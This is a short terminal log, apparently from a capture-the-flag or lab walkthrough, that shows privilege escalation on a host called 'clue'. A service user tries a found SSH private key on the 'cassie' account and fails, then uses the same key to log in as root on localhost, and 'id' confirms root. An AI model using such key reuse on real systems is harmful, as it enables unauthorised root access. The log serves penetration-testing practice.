 freeswitch@clue:/var/lib/freeswitch$ ssh cassie@127.0.0.1 -i id_rsa
ssh cassie@127.0.0.1 -i id_rsa
cassie@127.0.0.1's password: q
Permission denied, please try again.
cassie@127.0.0.1's password: w
Permission denied, please try again.
cassie@127.0.0.1's password: e
cassie@127.0.0.1: Permission denied (publickey,password).
freeswitch@clue:/var/lib/freeswitch$ ssh root@127.0.0.1 -i id_rsa
ssh root@127.0.0.1 -i id_rsa
Linux clue 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 29 17:57:54 2024
root@clue:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@clue:~#